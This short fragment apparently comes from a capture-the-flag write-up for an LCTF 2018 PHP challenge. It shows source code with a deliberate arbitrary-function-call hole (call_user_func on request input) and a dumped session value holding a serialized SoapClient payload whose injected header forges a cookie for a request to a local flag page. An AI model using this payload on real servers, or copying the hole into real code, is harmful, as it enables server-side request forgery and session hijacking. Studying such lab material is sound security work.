 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(195) "|O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:52:"John Cookie:
PHPSESSID=c472u8eh63tvqe5kq44o4mq3b1 ";s:13:"_soap_version";i:1;}" }